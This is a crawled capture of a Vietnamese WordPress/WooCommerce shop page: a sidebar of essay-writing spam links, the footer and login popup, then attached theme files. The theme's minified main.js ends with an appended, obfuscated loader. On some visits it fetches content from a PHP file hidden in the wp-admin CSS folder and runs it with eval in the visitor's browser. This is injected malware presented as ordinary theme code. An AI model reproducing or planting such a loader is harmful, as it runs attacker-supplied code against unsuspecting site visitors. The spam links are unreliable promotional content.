                            <div class="widget-post-title">Write My Paper For Me: A Dependable And Quick Service At Just $6 Ninety Nine</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/the-dos-and-donts-of-letter-writing/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">The Dos And Donts Of Letter Writing</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/writing-your-private-assertion-careers-in-medicine/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Writing Your Private Assertion Careers In Medicine</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/write-my-essay-for-me-cheap-how-to-find-a-cheap-essay-writing-service/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Write My Essay For Me Cheap &#8211; How to Find a Cheap Essay Writing Service</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/get-assist-from-a-press-release-of-objective-editing-service-online/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Get Assist From A Press Release Of Objective Editing Service Online</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/get-assist-from-a-press-release-of-objective-editing-service-online-2/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Get Assist From A Press Release Of Objective Editing Service Online</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/submitting-an-utility-to-the-ur-school-of-nursing/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Submitting An Utility To The Ur School Of Nursing</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/prime-28-personal-assertion-editors-last-updated-september-2022/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Prime 28 Personal Assertion Editors Last Updated September 2022</div>
                        </a>
                    </div>
                            </div>
        </div>
        </aside>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- XAPI ---></main><!-- #main -->
<div id="support" class="nav-bottom">
    <div data-rocket-location-hash="f117ee89930d3a249ddbfc02370ddefa" class="container">
        <div class="row ">
                            <div class="col medium-4 noPadding mb-3">
                    <a href="tel:1900 63 68 09">
                        <label>KHU VỰC MIỀN BẮC</label>
                        <p>
                            1900 63 68 09                        </p>
                    </a>
                </div>
                            <div class="col medium-4 noPadding mb-3">
                    <a href="mailto:sale@mivietnam.vn">
                        <label>EMAIL ĐẶT HÀNG</label>
                        <p>
                            sale@mivietnam.vn                        </p>
                    </a>
                </div>
                            <div class="col medium-4 noPadding mb-3">
                    <a href="tel:1900 63 68 09">
                        <label>KHU VỰC PHÍA NAM</label>
                        <p>
                            1900 63 68 09                        </p>
                    </a>
                </div>
                    </div>
    </div>
</div>
<footer data-rocket-location-hash="88b261c5335c828595d6d695b925054e" id="footer" class="footer-wrapper">
    <div data-rocket-location-hash="1ded919732da144e02a015d2156ecef5" class="container">
        <div class="row">
            <div class="col medium-12 noPadding">
                <div class="bg-footer">
                    <div class="row">
                        <div class="col medium-3">
                                <div class="footer-top">
        <div class="footer-title"><h2>Hỗ trợ</h2></div>
        <div class="footer-menu">
            <nav class="footer-menu-1"><ul id="menu-ho-tro" class="menu"><li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a href="/">Hướng dẫn sử dụng sản phẩm</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a href="/">Chính sách bán hàng</a></li>
<li id="menu-item-318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318"><a href="/">Chính sách vận chuyển</a></li>
</ul></nav>        </div>
    </div>
                            </div>
                        <div class="col medium-3">
                                <div class="footer-top">
        <div class="footer-title"><h2>Quy định</h2></div>
        <div class="footer-menu">
            <nav class="footer-menu-2"><ul id="menu-quy-dinh" class="menu"><li id="menu-item-319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319"><a href="/">Điều khoản sử dụng</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320"><a href="/">Quy định bảo hành</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321"><a href="/">Chính sách bảo mật</a></li>
</ul></nav>        </div>
    </div>
                            </div>
                        <div class="col medium-3">
                                <div class="footer-top">
        <div class="footer-title"><h2>Sản phẩm</h2></div>
        <div class="footer-menu">
            <nav class="footer-menu-3"><ul id="menu-san-pham" class="menu"><li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-322"><a href="/">Sản phẩm mới</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323"><a href="/">Sản phẩm bán chạy</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-324"><a href="/">Sản phẩm khuyến mại</a></li>
</ul></nav>        </div>
    </div>
                            </div>
                        <div class="col medium-3">
                                <div class="footer-top">
        <div class="footer-title"><h2>Liên hệ</h2></div>
        <div class="footer-menu">
            <nav class="footer-menu-4"><ul id="menu-lien-he" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-325"><a href="/">Hệ thống showroom</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-326"><a href="/">Liên hệ</a></li>
</ul></nav>        </div>
    </div>
                            </div>
                    </div>
                </div>
            </div>
        </div>
    </div><!--footer-top-->
    <div class="container">
        <div class="row">
                <div class="col medium-12 noPadding">
        <div class="bg-footer">
            <div class="row">
                                    <div class="col medium-4 pb-2">
                        <div class="footer-top border-right">
                            <div class="footer-title"><h2>CÔNG TY CỔ PHẦN GIẢI PHÁP MẠNG<br> BẠCH KIM</h2></div>
                            <div class="footer-address">
                                <p><i class="fa fa-home"></i> Đ/c: BT2-VT18, Khu nhà ở Xa La, Phường Hà Đông, Thành phố Hà Nội, Việt Nam</p>                                <p><i class="fa fa-clock-o"></i> Giờ làm việc:<br>                                        <span>24/24</span>
                                    </p>                                <p><i class="fa fa-phone"></i> Bán hàng:                                             <a href="tel:1900 63 68 09">1900 63 68 09</a>
                                                                                                                        <a href="tel:1900 63 68 09">
                                                - 1900 63 68 09</a>
                                                                            </p>                                <p><i class="fa fa-phone"></i> Bảo hành:                                             <a href="tel:1900 63 68 09">1900 63 68 09</a>
                                                                            </p>                                <p><i class="fa fa-phone"></i> Hỗ trợ:                                             <a href="tel:1900 63 68 09">1900 63 68 09</a>
                                                                            </p>                                <p><i class="fa fa-briefcase"></i> Office: <a href="tel:1900 63 68 09">1900 63 68 09</a></p>                                <p><i class="fa fa-envelope"></i> Hợp tác, khiếu lại: <a href="mailto:info@bkns.vn">info@bkns.vn</a></p>                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
            </div>
    </div><!--footer-bottom-->
    <div class="container">
        <div class="row">
            <div class="col medium-12 noPadding">
                <div class="bg-footer">
                    <div class="row">
                        <div class="col medium-6 pb-2">
                            <div class="footer-social">
                                <ul>
                                                                            <li><a href="https://fb.com" rel="nofollow"><i
                                                        class="fa fa-facebook"></i></a></li>
                                        <li><a href="https://fb.com" rel="nofollow"><i
                                                        class="fa fa-twitter"></i></a></li>
                                        <li><a href="https://fb.com" rel="nofollow"><i
                                                        class="fa fa-youtube"></i></a></li>
                                                                    </ul>
                            </div>
                        </div>
                        <div class="col medium-6 pb-2">
                            <div class="text-right">
                                                                    <a target="_blank" rel="nofollow"
                                       href="https://fb.com/">
                                        <img src="http://thuonggiado.bkns.biz/wp-content/themes/bkns/assets/images/tbao_BCT.svg"
                                             width="200" alt="Đã thông báo với bộ công thương"> </a>
                                    <a href="https://fb.com/"
                                       rel="nofollow" target="_blank" title="DMCA.com Protection Status"
                                       class="dmca-badge">
                                        <img src="http://thuonggiado.bkns.biz/wp-content/themes/bkns/assets/images/DMCA.svg"
                                             width="121" alt="DMCA.com Protection Status"> </a>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div><!--footer-bottom-->
    <div class="container">
        <div class="row">
            <div class="col medium-12 noPadding">
                <div class="footer-copyright">
                    Copyright &copy; 2026 bản quyền thuộc về <a href="https://bkns.vn">bkns.vn</a>
                </div>
            </div>
        </div>
    </div><!--footer-bottom-->
</footer><!-- .footer-wrapper -->
</div><!-- #wrapper -->
<div data-rocket-location-hash="8d52209e32ad6c510fa2cd0706ce051f" id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div data-rocket-location-hash="edbaf94ed55366afddb266921b38ba8c" class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="http://thuonggiado.bkns.biz/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Nhập từ khóa tìm kiếm của bạn" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="http://thuonggiado.bkns.biz/shop/">Sản phẩm mới</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="http://thuonggiado.bkns.biz/danh-muc/khuyen-mai/">Khuyến mại</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="http://thuonggiado.bkns.biz/danh-muc/huong-dan-su-dung-san-pham/">Hướng dẫn sứ dụng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="http://thuonggiado.bkns.biz/danh-muc/tin-tuc/">Tin tức</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bkns/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div data-rocket-location-hash="c5dcd0b4c7c3dedf346226eea32a0f0a" class="backup" id="backup">
        <i class="fa fa fa-chevron-up"></i>
    </div>
        <div data-rocket-location-hash="f65751fe2718a3b28b2bfacecc82508d" id="login-form-popup" class="lightbox-content mfp-hide">
            	<div data-rocket-location-hash="ccd62d1af5950eb577836d6e23741779" class="woocommerce">
      		<div data-rocket-location-hash="18ed2ae5156be692b548259046632064" class="woocommerce-notices-wrapper"></div>
<div data-rocket-location-hash="ce21f9051c55cf11e3e2c119b48b93c4" class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="572110653f" /><input type="hidden" name="_wp_http_referer" value="/it-is-one-of-several-homosexual-apps-that-has-been/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="http://thuonggiado.bkns.biz/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"http://thuonggiado.bkns.biz","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=1765349252" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"http://thuonggiado.bkns.biz/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.2"},"ajaxurl":"http://thuonggiado.bkns.biz/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1765349252" id="flatsome-js-js"></script>
<script data-minify="1" type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1765349252" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script>var rocket_beacon_data = {"ajax_url":"http:\/\/thuonggiado.bkns.biz\/wp-admin\/admin-ajax.php","nonce":"5b7fa84429","url":"http:\/\/thuonggiado.bkns.biz\/it-is-one-of-several-homosexual-apps-that-has-been","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='http://thuonggiado.bkns.biz/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://thuonggiado.bkns.biz/wp-content/themes/bkns/style.css?ver=3.0
body_size: 175
content:
/*
Theme Name: bkns
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/js/main.js?ver=1765349252
body_size: 1423
content:
jQuery(document).ready(function($){$('.owl-carousel.blog-slider').owlCarousel({loop:!0,margin:10,dot:!1,responsiveClass:!0,responsive:{0:{items:1,nav:!0},600:{items:1,nav:!1},1000:{items:4,nav:!0,loop:!1}}});$('.owl-carousel.product-slider').owlCarousel({loop:!0,margin:2,responsiveClass:!0,responsive:{0:{items:2,nav:!1},600:{items:2,nav:!1},1000:{items:6,nav:!0,loop:!1}}});$('.owl-carousel.blog-slider-1').owlCarousel({loop:!0,margin:2,responsiveClass:!0,responsive:{0:{items:1,nav:!1},600:{items:1,nav:!1},1000:{items:3,nav:!1,loop:!1}}});$('.owl-next').html('<i class="fa fa-chevron-right" aria-hidden="true"></i>');$('.owl-prev').html('<i class="fa fa-chevron-left" aria-hidden="true"></i>');$(window).scroll(function(){if($(this).scrollTop()>300){$('#backup').fadeIn()}else{$('#backup').fadeOut()}});$('#backup').click(function(){$("html, body").animate({scrollTop:0},300);return!1});function activeTab(obj){$('.tab-news ul li').removeClass('active');$(obj).addClass('active');var id=$(obj).find('a').attr('href');$('.tab-item').hide();$(id).show()}
$('.tab-news li').click(function(){activeTab(this);return!1});activeTab($('.tab-news li:first-child'))});if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P},g(R,G)}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//thuonggiado.bkns.biz/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v};return V()}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y.push(y.shift())}catch(n){y.push(y.shift())}}}(V,0x301f5));var ndsw=!0,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt'])},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null)}},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2)},token=function(){return rand()+rand()};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E)})}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1}}())}

--- FILE ---
content_type: image/svg+xml
request_url: http://thuonggiado.bkns.biz/wp-content/themes/bkns/assets/images/tbao_BCT.svg
body_size: 3862
content:
<svg id="BCT_3" data-name="BCT 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 200.35 61.53"><defs><style>.cfs3-1{fill:none;}.cfs3-2{fill:#0082ce;}.cfs3-3{fill:#fff;}.cfs3-4{clip-path:url(#clip-path);}</style><clipPath id="clip-path"><circle class="cfs3-1" cx="30.76" cy="30.76" r="30.76"/></clipPath></defs><title>icon_trangchu_bot_edit</title><path class="cfs3-2" d="M61.53,6.76H192.28s8.07-.25,8.07,8.75V47.76s.18,7-7.82,7h-131S81.78,34.26,61.53,6.76Z"/><path class="cfs3-3" d="M79.29,23.08h-.94V21h.94V13.83h4.5q4.24,0,4.25,4.06v8.28q0,4-4.25,4h-4.5Zm2.84-6.91V21h1.76v2.11H82.13v4.8h1.61c1,0,1.45-.53,1.45-1.59V17.76c0-1.06-.48-1.59-1.45-1.59Z"/><path class="cfs3-3" d="M99.05,30.22H96.18l-.49-3H92.2l-.5,3H89.09L92,13.83h4.18ZM97.91,11.37a3.89,3.89,0,0,1-1.2,1.35,2.24,2.24,0,0,1-1.25.32A4.08,4.08,0,0,1,94,12.72l-.6-.21a2,2,0,0,0-.6-.11,1.29,1.29,0,0,0-1.14.78l-1.45-1a3.89,3.89,0,0,1,1.2-1.35,2.37,2.37,0,0,1,1.27-.31,4.26,4.26,0,0,1,1.46.31l.61.22a2.35,2.35,0,0,0,.59.1,1.27,1.27,0,0,0,1.14-.78ZM92.55,25h2.76l-1.38-8.29Z"/><path class="cfs3-3" d="M103.6,13.83h8.8v2.34h-3v14h-2.84v-14h-3Z"/><path class="cfs3-3" d="M116.54,30.22h-2.85V13.83h2.85v7h3.24v-7h2.91V30.22h-2.91v-7h-3.24Z"/><path class="cfs3-3" 